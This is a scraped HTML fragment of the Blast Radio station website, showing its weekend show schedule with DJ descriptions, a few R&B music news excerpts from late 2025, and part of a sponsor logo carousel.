			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-dance-music-connection-show/">THE DANCE MUSIC CONNECTION SHOW</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 1:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-dance-music-connection-show/">THE DANCE MUSIC CONNECTION SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Saturdays 12p - 1p				</h6>
							<p>DJ K drops a fast paced Hi NG mix show straight from the UK to get your weekend going!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6140 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="90" height="50" src="https://blastradio.fm/wp-content/uploads/2024/01/afternoon-groove-2-1.png" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/saturday-afternoon-groove/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/saturday-afternoon-groove/">Saturday Afternoon Groove</a></h3>
							<p class="proradio-itemmetas">
					1:00 pm - 7:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/saturday-afternoon-groove/">Saturday Afternoon Groove</a></h4>
							<h6 class="proradio-cutme-t">
					Saturdays, 1p - 7p				</h6>
							<p>AI DJ Nick Devin keeps your weekend pumpin. on a Saturday along with your requests!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6015 shows type-shows status-publish has-post-thumbnail hentry genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="158" height="147" src="https://blastradio.fm/wp-content/uploads/2024/01/soCsCv34_400x400-2.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/all-request-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/requests/" class="proradio-catid-87">Requests</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/all-request-show/">ALL REQUEST SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 8:00 pm				</p>
						</div>
			</div>
		
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6122 shows type-shows status-publish has-post-thumbnail hentry genre-club genre-dance genre-happy-music genre-house" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="306" height="240" src="https://blastradio.fm/wp-content/uploads/2024/01/dance-party-weekly-logo-2.png" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/dance-party-weekly/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/club/" class="proradio-catid-33">Club</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/dance-party-weekly/">Dance Party Weekly</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/dance-party-weekly/">Dance Party Weekly</a></h4>
							<h6 class="proradio-cutme-t">
					Saturdays , 8p - 10p				</h6>
							<p>DJ & Host Lee Everestt brings to you a 2 hour mix show with new and old dance/house tracks!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6134 shows type-shows status-publish has-post-thumbnail hentry genre-club genre-dance genre-house" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="590" src="https://blastradio.fm/wp-content/uploads/2024/01/image002-770x590.png" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/image002-770x590.png 770w, https://blastradio.fm/wp-content/uploads/2024/01/image002-1170x896.png 1170w, https://blastradio.fm/wp-content/uploads/2024/01/image002-768x588.png 768w, https://blastradio.fm/wp-content/uploads/2024/01/image002-1536x1176.png 1536w, https://blastradio.fm/wp-content/uploads/2024/01/image002-2048x1568.png 2048w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/master-mixx/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/club/" class="proradio-catid-33">Club</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/master-mixx/">Master Mixx</a></h3>
							<p class="proradio-itemmetas">
					10:00 pm - 12:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/master-mixx/">Master Mixx</a></h4>
							<h6 class="proradio-cutme-t">
					Saturdays 10p - 12 am				</h6>
							<p>Various DJs mixing club and house classics as they bring the party to your house!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
						<div id="proradio-shortcodeschedule-1836" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row ">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6132 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="426" height="320" src="https://blastradio.fm/wp-content/uploads/2024/01/MIKE-DAVIS-PIC.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/grown-folks-radio/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/grown-folks-radio/">Grown Folks Radio</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 8:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/grown-folks-radio/">Grown Folks Radio</a></h4>
							<h6 class="proradio-cutme-t">
					Sundays, 12p - 8p				</h6>
							<p>Mike Davis plays music for the real OGs - Jazz, Blues, Slow Jams and Throwback R&B</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6138 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="513" src="https://blastradio.fm/wp-content/uploads/2024/01/70sRNB-770x513.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/70sRNB-770x513.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/70sRNB-1170x780.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/70sRNB-768x512.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/70sRNB.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/citi-usa-soul/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/citi-usa-soul/">City USA Soul</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/citi-usa-soul/">City USA Soul</a></h4>
							<h6 class="proradio-cutme-t">
					Sundays, 8p - 10p				</h6>
							<p>Host Chuck Shorter does q countdown from yesteryear by using old school music charts!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6060 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="404" height="770" src="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg 404w, https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2.jpg 463w" sizes="(max-width: 404px) 100vw, 404px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/slow-burn-2/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h3>
							<p class="proradio-itemmetas">
					10:00 pm - 12:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h4>
						<p>Relax and unwind for the evening as your host Mike Davis plays the classic slow jams and jazz for you and your significant other. Call or use the BLASTRADIO.FM app for your love dedications.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
				</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9531b77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9531b77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdf12e" data-id="4cdf12e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aafb410 elementor-widget elementor-widget-proradio-elementor-section-caption" data-id="aafb410" data-element_type="widget" data-widget_type="proradio-elementor-section-caption.default">
				<div class="elementor-widget-container">
			
		<div class="proradio-section-caption  proradio-section-caption--m">

							<h2 id="proradiotabsbdb-topnews" class="proradio-center proradio-capfont proradio-proradiotabsbdb-topnews proradio-txtfx-oslo-container proradio-textfx-wrap ">
												<span class="proradio-txtfx proradio-txtfx--oslo" data-qtwaypoints-offset="50" data-qtwaypoints >
								<span>T</span><span>O</span><span>P</span><span> </span><span>N</span><span>E</span><span>W</span><span>S</span>							</span>
											</h2>
						</div>
				<div data-proradio-customstyles=".proradio-proradiotabsbdb-topnews .proradio-txtfx--oslo, .proradio-proradiotabsbdb-topnews .proradio-proradiotabsbdb-topnews .proradio-txtfx--oslo::before { color: #909090}
							.proradio-proradiotabsbdb-topnews .proradio-txtfx--oslo.proradio-active span  { color: #101010}
							.proradio-proradiotabsbdb-topnews .proradio-txtfx--oslo::before { border-color: #FF0056}"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b299bcd elementor-widget elementor-widget-proradio-elementor-post-list" data-id="b299bcd" data-element_type="widget" data-widget_type="proradio-elementor-post-list.default">
				<div class="elementor-widget-container">
						<div id="f02dea28cf949276c07984738d32238a" class="proradio-sc-archive-posthero">
				<article id="post-hero-6845" class="proradio-post proradio-post__hero  post-6845 post type-post status-publish format-standard hentry category-news category-world" data-qtwaypoints>
	<div class="proradio-bgimg proradio-duotone">
					</div>
	<div class="proradio-post__header proradio-darkbg proradio-negative">
		
		<div class="proradio-post__headercont proradio-container">
			<div class="proradio-actions__cont">
	<div class="proradio-actions">
			
				<a href="https://blastradio.fm/2025/12/20/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music/" class="proradio-actionicon"><i class="material-icons">insert_link</i></a>
			

				<span class="proradio-actions__a1">		<a data-ttgreaktions-shareboxfull="{&quot;id&quot;:&quot;6845&quot;,&quot;shared&quot;:&quot;https:\/\/blastradio.fm\/2025\/12\/20\/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music\/&quot;,&quot;title&quot;:&quot;Susan Carol talks Essence Holiday Celebration of Joy performance, struggles and triumph, and new music&quot;,&quot;finalUrl&quot;:&quot;https:\/\/blastradio.fm\/2025\/12\/20\/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music\/?id=6845&amp;reaktions-share-fullpage=6845&amp;noajax=1&amp;label=Share&amp;btnclass=proradio-btn  proradio-btn__r&amp;secure=31b516d3d3&quot;}" href="#nojax" class="proradio_reaktions-link ">
			<span class="qtli"><i class="reakticons-share"></i></span><span class="count"></span>
		</a>
		</span>
		

				<span class="proradio-actions__a2">		<a data-ttgreaktions-lovelink class="proradio_reaktions-link " data-post_id="6845" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span><span class="qtli count"></span>
	    </a>
		</span>
			</div>
</div>


			<a class="proradio-post__header__link" href="https://blastradio.fm/2025/12/20/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music/"></a>
			<div class="proradio-post__hero__caption">
				<p class="proradio-cats">
	<a href="https://blastradio.fm/category/news/" class="proradio-catid-8">News</a></p>				<h3 class="proradio-post__title proradio-h1 proradio-cutme-t-3"><a href="https://blastradio.fm/2025/12/20/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music/">Susan Carol talks Essence Holiday Celebration of Joy performance, struggles and triumph, and new music</a></h3>
									<div class="proradio-excerpt">
						<p>
						Grammy-award winning R&amp;B singer/songwriter Susan Carol rendered a stunning, peaceful, but powerful performance of her Christmas song, “Mistletoe” at the live recording of the Essence Holiday Celebration of Joy.  The Essence Holiday Celebration of Joy special  filmed in Atlanta and Los Angeles, according to a press release. The holiday special premiered on Thanksgiving Day on … Continue reading Susan Carol talks Essence Holiday Celebration of Joy performance, struggles and triumph, [&hellip;]						</p>
					</div>
									<p class="proradio-meta proradio-small">
					<span class="proradio-date"><i class="material-icons">today</i>December 20, 2025</span>					<span><i class="reakticons-eye"></i>2</span><span></span><span>		<a data-ttgreaktions-lovelink class="proradio_reaktions-link " data-post_id="6845" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span><span class="qtli count"></span>
	    </a>
		</span><span>		<a data-ttgreaktions-shareboxfull="{&quot;id&quot;:&quot;6845&quot;,&quot;shared&quot;:&quot;https:\/\/blastradio.fm\/2025\/12\/20\/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music\/&quot;,&quot;title&quot;:&quot;Susan Carol talks Essence Holiday Celebration of Joy performance, struggles and triumph, and new music&quot;,&quot;finalUrl&quot;:&quot;https:\/\/blastradio.fm\/2025\/12\/20\/susan-carol-talks-essence-holiday-celebration-of-joy-performance-struggles-and-triumph-and-new-music\/?id=6845&amp;reaktions-share-fullpage=6845&amp;noajax=1&amp;label=Share&amp;btnclass=proradio-btn proradio-btn__r&amp;secure=31b516d3d3&quot;}" href="#nojax" class="proradio_reaktions-link ">
			<span class="qtli"><i class="reakticons-share"></i></span><span class="count"></span>
		</a>
		</span>				</p>
			</div>
		</div>
	</div>
</article></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-328de79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328de79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e00936c" data-id="e00936c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3ca29c elementor-widget elementor-widget-proradio-elementor-post-list-horizontal" data-id="a3ca29c" data-element_type="widget" data-widget_type="proradio-elementor-post-list-horizontal.default">
				<div class="elementor-widget-container">
						<div id="d720f176846be0852b710ae5a5122c87" class="proradio-container proradio-post-list-horizontal">
				<article class="proradio-post proradio-paper proradio-post__hor proradio-no-thumb post-6844 post type-post status-publish format-standard hentry category-news category-world" data-qtwaypoints>
			<div class="proradio-post__content">
			<p class="proradio-cats">
	<a href="https://blastradio.fm/category/news/" class="proradio-catid-8">News</a></p>			<h3 class="proradio-post__title"><a href="https://blastradio.fm/2025/12/20/tank-steps-fully-into-his-power-with-control/">Tank Steps Fully Into His Power with “CONTROL”</a></h3>
			<div class="proradio-excerpt">
				<p>
				Tank is closing out the year with authority, releasing the official video for his new single “CONTROL,” a polished visual that signals a bold new era. The release arrives as the platinum-selling R&amp;B icon enters a fresh chapter after signing a global deal with BMG. Directed by Danil Demichev, the video pairs sleek styling with … Continue reading Tank Steps Fully Into His Power with “CONTROL” The post Tank Steps Fully Into His Power with “CONTROL” appeared first on ThisisRnB.com [&hellip;]				</p>
			</div>
			<p class="proradio-meta proradio-small">
				<span class="proradio-date"><i class="material-icons">today</i>December 20, 2025</span>				<span><i class="reakticons-eye"></i>4</span><span></span><span>		<a data-ttgreaktions-lovelink class="proradio_reaktions-link " data-post_id="6844" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span><span class="qtli count"></span>
	    </a>
		</span><span>		<a data-ttgreaktions-shareboxfull="{&quot;id&quot;:&quot;6844&quot;,&quot;shared&quot;:&quot;https:\/\/blastradio.fm\/2025\/12\/20\/tank-steps-fully-into-his-power-with-control\/&quot;,&quot;title&quot;:&quot;Tank Steps Fully Into His Power with \u201cCONTROL\u201d&quot;,&quot;finalUrl&quot;:&quot;https:\/\/blastradio.fm\/2025\/12\/20\/tank-steps-fully-into-his-power-with-control\/?id=6844&amp;reaktions-share-fullpage=6844&amp;noajax=1&amp;label=Share&amp;btnclass=proradio-btn proradio-btn__r&amp;secure=31b516d3d3&quot;}" href="#nojax" class="proradio_reaktions-link ">
			<span class="qtli"><i class="reakticons-share"></i></span><span class="count"></span>
		</a>
		</span>			</p>
		</div>
		</article>
<article class="proradio-post proradio-paper proradio-post__hor proradio-no-thumb post-6843 post type-post status-publish format-standard hentry category-news category-world" data-qtwaypoints>
			<div class="proradio-post__content">
			<p class="proradio-cats">
	<a href="https://blastradio.fm/category/news/" class="proradio-catid-8">News</a></p>			<h3 class="proradio-post__title"><a href="https://blastradio.fm/2025/11/20/sami-delivers-raw-vocals-emotion-with-debut-ep-too-many-days-since-then/">Sami delivers raw vocals, emotion with debut EP “Too Many Days Since Then”</a></h3>
			<div class="proradio-excerpt">
				<p>
				Emerging R&amp;B/Soul artist Sami is making her mark with her debut EP, “Too Many Days Since Then”—six tracks of emotion, release, and looking toward what’s next. The 12-minute EP, produced by two-time Grammy Award winner Brian “Killah B” Bates, is a breath of fresh air for the R&amp;B scene. Sami brings vocals, vulnerability, and that … Continue reading Sami delivers raw vocals, emotion with debut EP “Too Many Days Since Then” The post Sami delivers raw vocals, emotion with debut [&hellip;]				</p>
			</div>
			<p class="proradio-meta proradio-small">
				<span class="proradio-date"><i class="material-icons">today</i>November 20, 2025</span>				<span><i class="reakticons-eye"></i>5</span><span></span><span>		<a data-ttgreaktions-lovelink class="proradio_reaktions-link " data-post_id="6843" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span><span class="qtli count"></span>
	    </a>
		</span><span>		<a data-ttgreaktions-shareboxfull="{&quot;id&quot;:&quot;6843&quot;,&quot;shared&quot;:&quot;https:\/\/blastradio.fm\/2025\/11\/20\/sami-delivers-raw-vocals-emotion-with-debut-ep-too-many-days-since-then\/&quot;,&quot;title&quot;:&quot;Sami delivers raw vocals, emotion with debut EP \u201cToo Many Days Since Then\u201d&quot;,&quot;finalUrl&quot;:&quot;https:\/\/blastradio.fm\/2025\/11\/20\/sami-delivers-raw-vocals-emotion-with-debut-ep-too-many-days-since-then\/?id=6843&amp;reaktions-share-fullpage=6843&amp;noajax=1&amp;label=Share&amp;btnclass=proradio-btn proradio-btn__r&amp;secure=31b516d3d3&quot;}" href="#nojax" class="proradio_reaktions-link ">
			<span class="qtli"><i class="reakticons-share"></i></span><span class="count"></span>
		</a>
		</span>			</p>
		</div>
		</article>
   
		<div class="proradio-wp-pagination proradio-row qt-ms-item">
			<p class="proradio-loadmore-container proradio-clearfix">
				<a data-proradio-loadmore="#d720f176846be0852b710ae5a5122c87" data-buttonid="d720f176846be0852b710ae5a5122c87qtPostLoadmore" data-container="#d720f176846be0852b710ae5a5122c87" data-callback="fn.qtMasonry" data-next-url="" href="https://blastradio.fm/home-04?d720f176846be0852b710ae5a5122c87=2"  class="proradio-btn proradio-center noajax">
				   <span>Load more</span><i class='material-icons'>sync</i>
				</a>
			</p>
		</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-468b8d2" data-id="468b8d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37977c3 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="37977c3" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
					<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s center proradio-center proradio-caption__c  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>SPONSORED BY</span>
				</h5>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-010ac97 elementor-widget elementor-widget-proradio-elementor-sponsors" data-id="010ac97" data-element_type="widget" data-widget_type="proradio-elementor-sponsors.default">
				<div class="elementor-widget-container">
						<div id="gridqt-post-carousel-418169788bdb384fb" class="proradio-owl-sponsorcarousel ">
					<div id="qt-post-carousel-418169788bdb384fb" class="proradio-owl-carousel owl-carousel owl-theme proradio-owl-theme" 
					data-items="2"
					data-items_tablet="2"
					data-items_mobile="2"
					data-items_mobile_hori="2"
					data-gap="5"
					data-pause_on_hover="true"
					data-loop="" 
					data-center="" 
					data-stage_padding="0"
					data-nav=""
					data-dots="" 
					data-autoplay_timeout="4000" 
					data-amount="7">
														<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="https://qantumthemes.com" target="_blank" rel="nofollow" class="qt-sponsor" >
											 <img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://blastradio.fm/wp-content/uploads/2018/03/DEMO-SPONSORS-LOGOS-7.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="Code Works" title="Code Works" />										</a>
									</div>
								</div>
																<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="https://qantumthemes.com" target="_blank" rel="nofollow" class="qt-sponsor" >
											 <img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://blastradio.fm/wp-content/uploads/2018/03/DEMO-SPONSORS-LOGOS-5.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="Play Music" title="Play Music" />										</a>
									</div>
								</div>
																<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="https://qantumthemes.com" target="_blank" rel="nofollow" class="qt-sponsor" >
											 <img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://blastradio.fm/wp-content/uploads/2018/03/DEMO-SPONSORS-LOGOS-3.png" class="attachment-proradio-medium size-proradio-medium wp-post-image" alt="Creator" title="Creator" />										</a>
									</div>
								</div>
																<div class="proradio-item">
									<div class="proradio-itemcontainer">
										<a href="https://pro.radio/" target="_blank" rel="nofollow" class="qt-sponsor" >
